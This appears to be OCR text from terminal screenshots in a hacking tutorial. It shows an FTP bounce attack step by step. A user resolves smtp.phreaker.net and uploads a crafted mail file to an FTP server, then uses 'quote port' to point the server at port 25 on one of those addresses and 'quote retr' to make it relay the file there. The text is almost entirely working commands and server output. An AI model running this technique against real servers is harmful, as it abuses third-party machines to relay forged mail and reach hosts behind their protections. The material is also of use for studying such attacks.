 pyc@Poseidon:~
File Edit View Terminal Go Help
[pyc@Poseidon pyc]$ host smtp.phreaker.net
smtp.phreaker.net has address 204.57.55.67
smtp.phreaker.net has address 204.57.55.68
smtp.phreaker.net has address 204.57.55.69
[pyc@Poseidon pyc]$
pyc@Poseidon:~
File Edit View Terminal Go Help
/home/pyc
ftp> lcd LCo/ftpbounce/
Local directory now /home/pyc/LCo/ftpbounce
ftp> !ls
ftpbouncemail.txt
ftp> put ftpbouncemail.txt
local: ftpbouncemail.txt remote: ftpbouncemail.txt
227 Entering Passive Mode (80,25,52,19,92,39).
150 Data connection accepted from :60165; transfer starting for ft
pbouncemail.txt.
#
226 File received ok.
231 bytes sent in 0.000156 secs (1.4e+03 Kbytes/sec)
ftp> dir
227 Entering Passive Mode (80,25,52,19,92,40).
150 Data connection accepted from :60166; transfer starting.
-rw-r--r-- 1 ftp ftp 231 Jun 23 16:29 ftpbouncemail.txt
226 Transfer ok
ftp> quote port 204,57,55,69,0,25
200 Port command successful.
ftp> quote retr ftpbouncemail.txt
150 Opening data connection for ftpbouncemail.txt (231 bytes).
226 Transfer ok
ftp>
IRC IDS Work1 --:--
Opera KMail Work2
pyc@Posei pyc@Poseid 16:37